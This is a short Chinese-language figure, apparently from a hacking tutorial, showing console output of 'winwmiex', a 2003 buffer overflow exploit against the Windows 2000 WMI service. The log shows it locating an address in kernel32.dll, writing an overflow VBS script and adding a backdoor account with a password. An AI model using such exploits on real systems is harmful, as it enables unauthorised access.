 命令提示符
D:\hacker\backdoor>winwmiex
xWMI -> win2k WMI服务缓冲区溢出
WMIService -> CreateDirectoryExW -> RtlDosPathNameToNtPathName_U
该代码针对win2k 简体中文、繁体中文、韩文版、日文版sp0-3
源代码 ey4s<cooleyas@21cn.com>
2003-04-27
EXE文件编译及汉化 Sagi <http://www.caiker.net>
感谢袁哥!
系统缺省的代码页长度是 936
开始搜索 FFD3 在 kernel32.dll
找到溢出代码位置 0x77E66BFF 在 kernel32.dll
写缓冲区溢出文件到 D:\hacker\backdoor\buff.txt
建立溢出可执行文件 D:\hacker\backdoor\xWMI.vbs
溢出可执行文件 D:\hacker\backdoor\xWMI.vbs
如果成功, 溢出程序将会添加一个帐号 xx 口令是 1a!.9nH
Microsoft (R) Windows 脚本宿主版本 5.1 for Windows
版权所有(C) Microsoft Corporation 1996-1999. All rights reserved.
如果你可以看到这行, 那么溢出极有可能已经成功了!
完成.
D:\hacker\backdoor>_
图 3